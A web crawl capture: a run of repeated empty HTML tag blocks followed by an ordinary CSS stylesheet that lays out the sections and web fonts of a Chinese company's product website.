<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>

--- FILE ---
content_type: text/css
request_url: http://www.leahkillian.com/cssjs/allbag.css
body_size: 6943
content:
body{overflow-x:hidden;}
body,td{font-size:14px; color:#555; font-family:Microsoft YaHei;}
a{color:#555; text-decoration:none; font-size:14px;}
a:hover{color:#1071dc; text-decoration:underline;}
body,div,ul,li,h1,h2,h3,h4,h5,h6,form,input,textarea,p,th{margin:0; padding:0;}
dl,dt,dd{margin:0px; padding:0px; list-style:none;}
ul,li{list-style:none;}
em,i{font-style:normal;}
img{border:0;}
.cl{clear:both;}
.fl{float:left;}
.fr{float:right;}



/*字体*/
@font-face {
font-family:neutraface2;
src: url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.ttf),
     url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.eot),
     url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.otf),
     url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.woff),
     url(//cdn.dg.114my.cn/font/neutraface2/neutraface2.woff2);
}
@font-face {
font-family:DIN Medium;
src:url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.ttf),
     url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.eot),
     url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.otf),
     url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.woff),
     url(//cdn.dg.114my.cn/font/DIN-Medium/DIN-Medium.woff2);
}
@font-face {
font-family:Tw Cen MT;
src: url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.ttf),
     url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.eot),
     url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.otf),
     url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.woff),
     url(//cdn.dg.114my.cn/font/TwCenMT/TwCenMT.woff2);
}
@font-face {
font-family:Impact;
src: url(https://memberpic.114my.com.cn/076983539288/cssnew/impact.ttf.txt),
     url(https://memberpic.114my.com.cn/076983539288/cssnew/Impact.eot.txt),
     url(https://memberpic.114my.com.cn/076983539288/cssnew/Impact.woff.txt),
     url(https://memberpic.114my.com.cn/076983539288/cssnew/Impact.woff2.txt);
}



/*通用标题*/
.column_tit{display:flex; flex-direction:column; align-items:center;}
.column_tit em{font-size:40px; line-height:40px; color:#333; font-weight:bold;}
.column_tit p{margin-top:11px; font-size:18px; line-height:18px; color:#666;}
.column_tit p:before,.column_tit p:after{content:""; display:inline-block; margin:0 20px; width:255px; height:9px; vertical-align:middle; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1126029983.png) center no-repeat;}
.column_tit p:after{transform:rotate(180deg);}



/*顶*/
.peakbg{width:100%; height:57px; background:#f8f8f8;}
.peak{width:1400px; margin:0 auto;}
.peak,.peak a{line-height:57px; color:#aaa;}
.peak a:hover{color:#1071dc;}
.peak_fl{float:left; margin-left:-5px;}
.peak_fr{float:right;}
.peak_fr li{float:left; display:block; width:120px; text-align:center; position:relative; cursor:pointer;}
.peak_fr li img{display:inline-block; margin-right:10px; vertical-align:middle;}
.peak_fr li em{display:none; position:absolute; left:0; top:57px; width:120px; height:120px; border:5px solid #fff;}
.peak_fr li em img{width:100%;}



/*抬头*/
.head{width:1400px; height:144px; margin:0 auto; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_1685936805.jpg) left center no-repeat;}
.head .logo{float:left; margin-top:38px;}
.head .name{float:left; margin-left:14px; margin-top:41px; font-size:36px; line-height:36px; color:#333; font-weight:bold;}
.head .name p{margin-top:7px; font-size:18px; line-height:18px; color:#555; font-weight:normal;}
.head .head_ad{float:left; margin-left:80px; margin-top:42px; font-size:26px; line-height:26px; color:#333; font-weight:bold;}
.head .head_ad ul{display:block; margin-top:8px; padding-left:3px;}
.head .head_ad li{float:left; width:104px; text-align:center; font-size:16px; line-height:28px; color:#fff; font-weight:normal; background:#1071dc; border-top-left-radius:7px; border-bottom-right-radius:7px; letter-spacing:2px;}
.head .head_ad li+li{margin-left:10px;}
.head .head_tel{float:right; margin-top:49px;}
.head .head_tel i{display:block; line-height:18px; text-indent:24px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_536582277.jpg) 2px top no-repeat;}
.head .head_tel p{margin-top:7px; font-family:DIN Medium; font-size:32px; line-height:22px; color:#1071dc; font-weight:bold;}



/*导航*/
.navbg{width:100%; background:#1071dc;}
.nav{width:1400px; margin:0 auto;}
.nav li{float:left; width:calc(100% / 9); height:70px; position:relative;}
.nav li > a{display:block; width:100%; text-align:center; font-size:16px; line-height:70px; color:#fff; text-decoration:none; transition-duration:0.8s;}
.nav li:hover > a,.nav li.navcurrent > a{background:#ff7300;}
/*下拉*/
.nav li > em{position:absolute; left:0; top:70px; transform:translateY(20px); opacity:0; width:100%; z-index:9; visibility:hidden; transition:0.3s;}
.nav li > em a{display:block; width:100%; text-align:center; font-size:16px; line-height:50px; color:#333; text-decoration:none; background:#fff;}
.nav li:hover > em{transform:translateY(0); opacity:1; visibility:visible;}
.nav li > em a:hover{background:#ff7300; color:#FFF;}



/*幻灯片*/
.banner{overflow:hidden; background:#fff; position:relative;}
.banner-box{ min-width:1400px; height:650px; position:relative; margin:0 auto;}
.banner-box .bd{ width:100%; }
.banner-box .bd li{ width:100%; height:650px; background-position:center; background-repeat:no-repeat;}
.banner-box .bd li a{ display:block; background-size:auto;}
.banner-btn{width: 100%;position: absolute;top: 4px;left: 0;margin-left: 0;height: 100%;overflow: hidden;}
.banner-btn a{ display:block; width:49px; height:104px; position:absolute; top:40%; filter:alpha(opacity=0); -moz-opacity:0; -khtml-opacity:0; opacity:0; transition:0.3s all ease-in-out}
.banner-btn a.prev{ left:-50px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095400_1482496781.png) 0 0 no-repeat; } 
.banner-btn a.next{ right:-50px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230425/20230425095400_1482496781.png) -49px 0 no-repeat; }
.banner-box .hd { position:absolute; bottom:25px; width:100%;}
.banner-box .hd ul { width:1400px; margin:0 auto; text-align:center; }
.banner-box .hd ul li{ width:30px; height:30px; line-height:30px; color:#fff; font-family:Arial; font-size:16px; background:#333;cursor:pointer;display:inline-block; margin:0 2px; transition:0.3s all ease-in-out; }
.banner-box .hd ul li.cur{ background:#1071dc;}
.banner-box:hover .banner-btn a.prev{ left:20px; filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity:.4; opacity:.4; }
.banner-box:hover .banner-btn a.next{ right:20px; filter:alpha(opacity=40); -moz-opacity:.4; -khtml-opacity:.4; opacity:.4; }
.banner-box .banner-btn a.prev:hover,.banner-box:hover .banner-btn a.next:hover{filter:alpha(opacity=80); -moz-opacity:.8; -khtml-opacity:.8; opacity:.8;}



/*搜索*/
.huntbg{width:100%; height:100px; background:#f1f1f1;}
.hunt{width:1400px; margin:0 auto;}
.hunt_fl{float:left; line-height:20px; font-weight:bold; padding:40px 0 40px 30px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151036_1293842290.jpg) left center no-repeat;}
.hunt_fl a{display:inline-block; margin-right:16px; font-weight:normal;}
.hunt_fr{float:right; margin-top:30px; border-radius:21px; overflow:hidden;}
#infoname,.search{border:none; outline:none;}
#infoname{float:left; width:277px; padding-left:30px; line-height:42px; color:#b2b2b2; box-sizing:border-box;}
.hunt_button{float:right; width:42px; height:42px;}



/*产品*/
.productbg{width:1400px; margin:0 auto; margin-top:82px;}
.sort{margin-top:32px;}
.sort .prolist2021{background:#f9f9f9; padding-top:2px;}
.sort .prolist2021 li{display:flex; justify-content:space-between;}
.sort .prolist2021 li a.prolist2021_one{width:159px; padding-left:44px; font-size:18px; line-height:64px; color:#fff; box-sizing:border-box; text-decoration:none; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1084119836.png) 17px center no-repeat #1071dc;}
.sort .prolist2021 li dl{width:1146px; margin-right:47px; overflow:hidden; background-position:left bottom; background-repeat:repeat-x; background-image:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1107581019.png);}
.sort .prolist2021 li:nth-last-child(1) dl{background-image:none;}
.sort .prolist2021 li dl dt{float:left; width:152px; padding:24px 0;}
.sort .prolist2021 li dl dt:nth-last-child(1){width:auto;}
.sort .prolist2021 li:nth-child(3) dl{height:64px; overflow:hidden;}
.sort .prolist2021 li:nth-child(3) dl dt:nth-last-child(2){width:auto;}
.sort .prolist2021 li dl dt a{font-size:16px; line-height:16px; padding-left:13px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1753170251.png) left center no-repeat;}
.product{margin-top:28px;}
.product_cont{overflow:hidden;}
.product_img{float:left;}
.productshow{float:right;}
.progdwz2021 li{float:left; margin-left:20px; margin-bottom:20px;}
.progdwz2021 li > a{display:block; width:310px; height:232px; border:1px solid #eee; box-sizing:border-box; overflow:hidden; position:relative;}
.progdwz2021 li > a:after{content:""; position:absolute; left:0; top:0; display:block; width:100%; height:100%; background:#000; opacity:0; visibility:hidden; transition:0.3s all ease-in-out;}
.progdwz2021 li:hover > a:after{opacity:0.6; visibility:visible;}
.progdwz2021 li > a:before{content:"+"; position:absolute; left:calc(50% - 25px); top:calc(50% - 25px); display:block; width:60px; text-align:center; font-size:40px; line-height:60px; color:#fff; border-radius:50%; background:rgba(16,113,220,0.6); box-shadow:0px 0px 0px 15px rgb(16 113 220 / 20%); z-index:2; transform:scale(1.9); visibility:hidden; transition:0.2s all ease-in-out;}
.progdwz2021 li:hover > a:before{transform:scale(1.0); visibility:visible;}
.progdwz2021 li > a img{width:100%; height:auto;}
.progdwz2021 li:hover > a img{}
.progdwz2021 li > br{display:none;}
.progdwz2021 li span{display:block; margin-top:1px; background:#eee; transition-duration:0.8s;}
.progdwz2021 li:hover span{background:#1071dc;}
.progdwz2021 li span a{display:flex; align-items:center; justify-content:space-between; padding-left:23px; font-size:16px; line-height:48px; transition-duration:0.8s; text-decoration:none;}
.progdwz2021 li:hover span a{color:#fff;}
.progdwz2021 li span a:after{content:""; display:inline-block; width:18px; height:18px; margin-right:18px; border-radius:50%; transition-duration:0.4s; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427173132_125041254.png) right center no-repeat;}
.progdwz2021 li:hover span a:after{background-position:left center;}



/*方案*/
.schemebg{width:100%; max-width:1920px; min-width:1400px; margin:0 auto; margin-top:60px; overflow-x:hidden;}
.scheme{width:1400px; height:637px; margin:0 auto; margin-top:30px; position:relative;}
.scheme .tempWrap{width:1306px !important; margin:0 auto; overflow:visible !important;}
.scheme .tempWrap ul{overflow:visible !important;}
.scheme li{width:1250px!important; height:637px; margin:0 28px; position:relative;}
.scheme li > img{position:absolute; left:0; top:0;}
.scheme li .scheme_txt{position:absolute; right:0; bottom:0; display:block; width:780px; height:246px; padding-left:33px; padding-top:45px; box-sizing:border-box; background:rgba(16,113,220,.95); opacity:0; visibility:hidden; transition-delay:0.35s; transition-duration:0.8s;}
.scheme li.scheme_cur .scheme_txt{opacity:1; visibility:visible;}
.scheme_txt .fl{padding-left:9px;}
.scheme_txt span{display:block; margin-left:-9px; text-align:center; font-size:26px; line-height:36px; color:#fff; font-weight:bold;}
.scheme_txt i{display:inline-block; margin-top:48px; width:37px; height:37px; cursor:pointer; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1107191241.png) center no-repeat;}
.scheme_btnr{margin-left:9px; transform:rotate(180deg);}
.scheme_txt .fr{margin-right:57px;}
.scheme_txt p{width:512px; font-size:16px; line-height:32px; color:#fff;}
.scheme_txt a{display:block; width:40px; height:40px; margin-top:33px; margin-right:5px; float:right; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151037_1896721702.png) center no-repeat;}



/*四大理由*/
.meritbg{width:100%; max-width:1920px; min-width:1400px; margin:0 auto; margin-top:80px;}
.meritbg .column_tit i{display:inline-block; margin:0 10px; font-family:neutraface2; font-size:70px; line-height:36px; color:#1071dc; vertical-align:middle;}
.meritbg .column_tit p{letter-spacing:3px;}
.merit_cont{margin-top:30px;}
.merit_cont ul{display:flex; justify-content:space-between;}
.merit_cont li{width:16.2%; height:660px; overflow:hidden; position:relative; transition-duration:0.5s;}
.merit_cont li > img{position:relative; transition-duration:0.5s;}
.merit_cont li:nth-child(1) > img{left:-165px; top:0;}
.merit_cont li:nth-child(2) > img{left:-435px; top:0;}
.merit_cont li:nth-child(3) > img{left:-205px; top:0;}
.merit_cont li:nth-child(4) > img{left:-650px; top:0;}
.merit_cont li.cur{width:50%;}
.merit_cont li.cur > img{left:0; top:0;}
.default{position:absolute; left:0; top:0; width:381px; height:100%; padding-left:55px; padding-top:90px; box-sizing:border-box; font-size:30px; line-height:30px; color:#fff; font-weight:bold; background:rgba(0,0,0,.7); transition-duration:0.5s; transition-property:opacity;}
.default em{display:block; margin-top:10px;}
.default i{display:block; font-family:DIN Medium; margin-top:366px;}
.merit_cont li.cur .default{opacity:0; visibility:hidden;}
.pass{position:absolute; right:0; top:0; width:381px; height:100%; padding-left:55px; padding-top:90px; box-sizing:border-box; font-size:30px; line-height:30px; color:#fff; font-weight:bold; background:rgba(16,113,220,.95); transform:translateX(100%); opacity:0; transition-delay:0.15s; transition-duration:0.5s;}
.pass em{display:block; margin-top:10px;}
.pass p{width:275px; margin-top:34px; font-size:16px; line-height:34px; font-weight:normal;}
.pass i{display:flex; align-items:center; font-family:DIN Medium; line-height:25px; position:absolute; left:55px; bottom:89px;}
.pass i:after{content:""; display:block; width:111px; height:1px; margin-left:20px; background:#fff;}
.merit_cont li.cur .pass{transform:translateX(0); opacity:1;}



/*简介*/
.adoutbg{width:100%; height:1013px; margin-top:80px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_1486204990.jpg) center top no-repeat;}
.adout{width:1400px; margin:0 auto; padding-top:104px;}
.adout_tit em{font-family:Arial; font-size:48px; line-height:36px; color:#333; font-weight:bold;}
.adout_tit i{display:block; margin-top:10px; font-size:28px; line-height:28px; color:#333; font-weight:bold;}
.adout_tit i:after{content:""; display:inline-block; width:202px; height:7px; margin-left:13px; vertical-align:middle; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151038_1511096776.jpg) center no-repeat;}
.adout_tit p{margin-top:26px; font-size:20px; line-height:20px;}
.adout_txt{width:814px; height:429px; margin-top:62px; padding-left:83px; padding-top:77px; box-sizing:border-box; background:#fff;}
.adout_txt em{font-size:24px; line-height:24px; color:#333; font-weight:bold;}
.adout_txt p{width:656px; margin-top:29px; font-size:16px; line-height:36px;}
.adout_txt a{display:block; width:150px; margin-top:50px; text-align:center; font-size:16px; line-height:50px; color:#fff; background:#1071dc; text-decoration:none; transition-duration:0.5s;}
.adout_txt a:hover{background:#ff7300;}
.adout_data{width:100%; margin-top:100px; display:flex; justify-content:space-around;}
.adout_data dt{display:flex; justify-content:space-between; align-items:flex-end;}
.adout_data dt em{font-family:DIN Medium; font-size:70px; line-height:56px; color:#1071dc; font-weight:bold;}
.adout_data dl:nth-child(3) dt em,.adout_data dl:nth-child(5) dt em{transform:translateX(-5px);}
.adout_data dt i{display:block; width:41px; margin-left:6px; text-align:center; font-size:14px; line-height:20px; color:#fff; border-top-right-radius:10px; border-bottom-right-radius:10px; background:#1071dc;}
.adout_data dd{margin-top:10px; font-size:18px; line-height:18px;}



/*企业形象*/
.factory{width:1400px; margin:30px auto 0;}
.factory .new_web_div2021 li{float:left; margin-right:20px;}
.factory .new_web_div2021 li > a{display:block; width:335px; height:251px; overflow:hidden;}
.factory .new_web_div2021 li > a img{width:100%; transition-duration:0.5s;}
.factory .new_web_div2021 li:hover > a img{transform:scale(1.1);}
.factory .new_web_div2021 li p{margin-top:1px; background:#dedede; transition-duration:0.5s;}
.factory .new_web_div2021 li p a{display:block; width:100%; text-align:center; font-size:16px; line-height:50px; text-decoration:none; transition-duration:0.5s;}
.factory .new_web_div2021 li:hover p{background:#1071dc;}
.factory .new_web_div2021 li:hover p a{color:#fff;}



/*荣誉资质*/
.honorbg{width:100%; height:743px; margin-top:80px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_1425268310.jpg) center top no-repeat;}
.honor{width:1400px; margin:0 auto; padding-top:73px;}
.honor .column_tit p{letter-spacing:8px;}
.honor_cont{width:1368px; margin:0 auto; margin-top:33px;}
.honor_cont .new_web_div2021 li{float:left; width:313px; height:411px; margin-right:37px; position:relative; overflow:hidden;}
